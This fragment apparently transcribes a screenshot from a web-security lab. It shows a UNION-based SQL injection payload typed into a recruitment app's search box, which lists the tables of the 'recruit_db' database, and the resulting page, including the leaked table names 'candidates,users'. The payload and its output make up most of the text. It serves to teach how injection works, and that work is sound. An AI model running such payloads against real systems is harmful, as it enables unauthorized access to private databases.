 ' UNION SELECT 1,2,GROUP_CONCAT(table_name),4  FROM information_schema.tables  WHERE table_schema='recruit_db' -- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
1 2 candidates,users 4